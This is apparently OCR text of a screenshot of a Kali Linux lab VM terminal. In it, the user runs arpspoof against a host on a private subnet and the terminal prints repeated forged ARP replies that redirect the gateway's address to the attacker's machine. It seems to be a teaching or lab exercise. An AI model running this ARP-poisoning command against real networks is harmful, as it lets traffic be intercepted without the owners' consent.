 1 2 3 4 8:22
Trash
File System
Home
VBox_GAs_...
kali@kali: ~/Desktop
File Actions Edit View Help
:27:30:62:30
┌──(kali㉿kali)-[~/Desktop]
└─$ ps
PID TTY TIME CMD
37184 pts/4 00:00:03 zsh
38749 pts/4 00:00:00 ps
┌──(kali㉿kali)-[~/Desktop]
└─$ fg
fg: no current job
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo arpspoof -i eth0 -t 172.16.111.106 172.16.111.1
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b
8:0:27:45:b7:6b 8:0:27:30:62:30 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
45:b7:6b